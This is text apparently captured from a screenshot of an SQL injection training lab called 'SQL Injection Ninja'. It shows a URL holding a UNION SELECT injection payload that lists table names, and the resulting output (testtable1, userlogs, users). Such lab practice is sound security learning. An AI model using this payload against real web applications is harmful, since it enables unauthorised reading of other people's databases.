 leettime.net/sqlninja.com/tasks/basic_ch1.php?id=-1' union select 1,CONCAT(TABLE_NAME),3 FROM informa
SQL Injection
Ninja
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Username is : testtable1
Username is : userlogs
Username is : users